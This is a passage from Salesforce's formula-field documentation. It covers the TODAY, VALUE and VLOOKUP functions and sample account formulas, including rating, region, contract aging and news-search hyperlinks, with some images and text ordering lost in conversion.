

#### **Concatenate Picklist Values**

TEXT(Account.Industry) & " - " & TEXT(Account.SubIndustry\_\_c)



# <span id="page-3985-0"></span>TODAY



- **•** Use a date field with a TODAY function instead of a date/time field. Last Activity Date is a date field whereas Created Date and Last Modified Date are date/time fields.
- **•** See [NOW](#page-3977-1) if you prefer to use a date/time field.
- **•** Dates and times are always calculated using the user's time zone.
- **•** Use addition and subtraction operators with a TODAY function and other date fields to return a number, representing number of days. For example TODAY()-LastActivityDate calculates the number of days since the last activity date. In this example, the formula field data type is a number.
- **•** Use addition and subtraction operators with a TODAY function and numbers to return a date. For example  $TODAY$  () +5 calculates the date five days ahead of today. In this example, the formula field data type is a date.

#### TRIM





## URLENCODE

# URLFOR





# VALUE



the value of this formula field in your lead assignment rules to assign lead records to different queues. For example: **•** Round\_Robin\_ID = 0 is assigned to Queue A **•** Round\_Robin\_ID = 1 is assigned to Queue B **•** Round\_Robin\_ID = 2 is assigned to Queue C Make sure the text in a VALUE function does not include any special characters other than a decimal point (period) or minus sign (dash). For example, the formula VALUE (Text\_field\_c) produces these results: **Tips: •** If Text field is 123, the result is **123 •** If Text field is blank, the result is **#Error! •** If Text field is \$123, the result is **#Error! •** If Text field is EUR123, the result is **#Error!**

number of lead queues available (three in this example) and returns a remainder of 0, 1, or 2. Use

### VLOOKUP



**•** The *field\_on\_lookup\_object* must be the Record Name field on a custom object.

area, or URL field type.

- **•** The *field\_on\_lookup\_object* and *lookup\_value* must be the same data type.
- **•** If more than one record matches, the value from the first record is returned.
- **•** The value returned must be on a custom object.
- **•** You cannot delete the custom field or custom object referenced in this function.
- **•** This function is only available in [validation rules.](#page-3866-0)

### YEAR



#### SEE ALSO:

[Formula Operators and Functions A–H](#page-3945-0) [Formula Operators and Functions](#page-3939-0)

# Examples of Advanced Formula Fields

This document contains custom formula samples for the following topics. For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

- **•** [Sample Account Management Formulas](#page-3991-0)
- **•** [Sample Account Media Service Formulas](#page-3992-0)
- **•** [Sample Case Management Formulas](#page-3993-0)
- **•** [Sample Commission Calculations Formulas](#page-3994-0)
- **•** [Sample Contact Management Formulas](#page-3995-0)
- **•** [Sample Data Categorization Formulas](#page-3998-0)
- **•** [Date and Date/Time Formulas](#page-3998-1)
- **•** [Sample Discounting Formulas](#page-4009-0)
- **•** [Sample Employee Services Formulas](#page-4010-0)
- **•** [Sample Expense Tracking Formulas](#page-4010-1)
- **•** [Sample Financial Calculations Formulas](#page-4011-0)
- **•** [Sample Image Link Formulas](#page-4012-0)
- **•** [Sample Integration Link Formulas](#page-4014-0)
- **•** [Sample Lead Management Formulas](#page-4014-1)
- **•** [Sample Metrics Formulas](#page-4015-0)
- **•** [Sample Opportunity Management Formulas](#page-4016-0)
- **•** [Sample Pricing Formulas](#page-4018-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

**•** [Sample Scoring Calculations Formulas](#page-4019-0)

#### SEE ALSO:

[Formulas: How Do I ... ?](#page-3930-0) [Tips for Building Formulas](#page-3932-0) [Quick Reference Guide: Formula Fields](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)

# <span id="page-3991-0"></span>Sample Account Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

### Account Rating

This formula evaluates Annual Revenue, Billing Country, and Type, and assigns a value of "Hot," "Warm," or "Cold."

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience Available in all editions

```
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
"US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
In addition, you can reference this Account Rating formula field from the contact object using cross-object formulas.

Account.Account Rating c

### Account Region

This formula returns a text value of "North," "South," "East," "West," or "Central" based on the Billing State/Province of the account.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
# Contract Aging

This formula calculates the number of days since a contract with an account was activated. If the contract Status is not "Activated," this field is blank.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
# <span id="page-3992-0"></span>Sample Account Media Service Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-3939-0) on page 3934.

# BBC™ News Search

This formula creates a link to a BBC news search site based on the Account Name.

HYPERLINK( "http://www.bbc.co.uk/search/news/?q="&Name, "BBC News")

# Bloomberg™ News Search

This formula creates a link to an account's ticker symbol on the Bloomberg website.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
# CNN™ News Search

This formula creates a link to a CNN news search site using the Account Name.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
# MarketWatch™ Search

